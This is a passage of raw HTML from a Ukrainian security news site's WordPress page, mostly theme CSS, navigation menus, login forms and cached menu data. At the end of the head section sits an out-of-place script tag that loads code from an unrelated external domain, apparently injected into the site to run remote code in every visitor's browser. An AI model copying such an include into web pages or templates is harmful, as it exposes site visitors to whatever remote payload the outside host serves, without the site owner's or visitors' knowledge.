                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #385c7b;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #385c7b;
                }
                .tdm-btn-style1 {
					background-color: #385c7b;
				}
				.tdm-btn-style2:before {
				    border-color: #385c7b;
				}
				.tdm-btn-style2 {
				    color: #385c7b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #385c7b;
                    -moz-box-shadow: 0 2px 16px #385c7b;
                    box-shadow: 0 2px 16px #385c7b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #385c7b;
                    -moz-box-shadow: 0 4px 26px #385c7b;
                    box-shadow: 0 4px 26px #385c7b;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2790 single-format-standard td-standard-pack safetyexpo2020-2 global-block-template-17 td-black single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenuukr-container"><ul id="menu-mainmenuukr" class="td-mobile-main-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-36"><a href="https://security.org.ua/uk/home/">Головна</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Все про безпеку<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/security-auto-uk/">БЕЗПЕКА АВТО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/childs-safety-uk/">БЕЗПЕКА ДІТЕЙ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/business-security-uk/">ЗАХИСТ БІЗНЕСУ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/safety-home-uk/">ЗАХИСТ ЖИТЛА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/cybersecurity-uk/">КІБЕРБЕЗПЕКА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/personal-safety-uk/">ОСОБИСТА БЕЗПЕКА</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#">Новини<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/announcment-uk/">АНОНСИ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/world-news-uk/">В СВІТІ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/">В УКРАЇНІ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/research-uk/">ДОСЛІДЖЕННЯ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/media-review-uk/">ОГЛЯД МЕДІА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/press-release-uk/">ПРЕС-РЕЛІЗИ</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#">Експерти</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://security.org.ua/wiki-security-guide-page/">WIKI SECURITY GUIDE</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-557"><a href="https://security.org.ua/uk/category/multimedia-uk/">МУЛЬТИМЕДІА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/">WIKI SECURITY GUIDE</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/">ІНФОГРАФІКА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/">АУДІО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/video-uk/">ВІДЕО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/glossary-ua/">ГЛОСАРІЙ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/photos-uk/">ФОТО</a></li>
</ul>
</li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://security.org.ua/wiki-security-guide-page/">ЗАКОНОДАВСТВО</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">войти в систему</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">восстановление пароля</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://security.org.ua/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-10.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Kyiv</div>
			</div>
		</div>
		<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Регистрация / Авторизация</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu-ukr" class="top-header-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-27"><a href="#">Про нас</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-28"><a href="#">Зворотній зв&#8217;язок</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29"><a href="#">Рекламодавцям</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a>Зареєстрованим користувачам</a></li>
<li id="menu-item-744" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-744"><a href="#pll_switcher">UKR</a>
<ul class="sub-menu">
	<li id="menu-item-744-uk" class="lang-item lang-item-24 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-744-uk"><a href="https://security.org.ua/uk/safetyexpo2020-2/" hreflang="uk" lang="uk">UKR</a></li>
	<li id="menu-item-744-ru" class="lang-item lang-item-27 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-744-ru"><a href="https://security.org.ua/safetyexpo2020/" hreflang="ru-RU" lang="ru-RU">RUS</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://security.org.ua/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ваше имя пользователя</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ваш пароль</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ваш адрес электронной почты</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://security.org.ua/">
                <img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt=""/>
                <span class="td-visual-hidden">SECURITY.org.ua</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1_677 td_block_template_17">
<style>
/* custom css */
.tdi_1_677.td-a-rec-img{
				    text-align: left;
				}.tdi_1_677.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://stels1.com" target="_blank"><img src="https://security.org.ua/wp-content/uploads/2020/11/banner-stels1-new.jpg" alt="https://stels1.com" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://security.org.ua/">
            <img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenuukr-container"><ul id="menu-mainmenuukr-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="https://security.org.ua/uk/home/">Головна</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38"><a href="#">Все про безпеку</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_a3a td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_a3a" ><script>var block_tdi_2_a3a = new tdBlock();
block_tdi_2_a3a.id = "tdi_2_a3a";
block_tdi_2_a3a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_a3a","tdc_css_class":"tdi_2_a3a","tdc_css_class_style":"tdi_2_a3a_rand_style"}';
block_tdi_2_a3a.td_column_number = "3";
block_tdi_2_a3a.block_type = "td_block_mega_menu";
block_tdi_2_a3a.post_count = "4";
block_tdi_2_a3a.found_posts = "48";
block_tdi_2_a3a.header_color = "";
block_tdi_2_a3a.ajax_pagination_infinite_stop = "";
block_tdi_2_a3a.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_a3a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_a3a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_a3a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_a3a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 654;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        